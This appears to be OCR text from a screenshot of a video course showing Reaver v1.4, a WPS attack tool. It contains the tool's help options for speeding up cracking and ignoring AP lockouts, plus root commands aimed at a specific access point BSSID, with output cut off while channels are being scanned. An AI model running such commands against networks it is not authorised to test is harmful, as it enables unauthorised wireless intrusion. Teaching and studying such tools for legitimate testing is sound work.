 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
-A, --no-associate Do not associate with the AP (association must be done by another appli
cation)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
[root@localhost Chronic]# reaver -b 90:F6:52:C1:BB:18 -i wlp2s0
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] ^C
[root@localhost Chronic]# reaver -b 90:F6:52:C1:BB:18 -i wlp2s0 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Switching wlp2s0 to channel 1
[+] Switching wlp2s0 to channel 2
[+] Switching wlp2s0 to channel 3
udemy
Chronic : reaver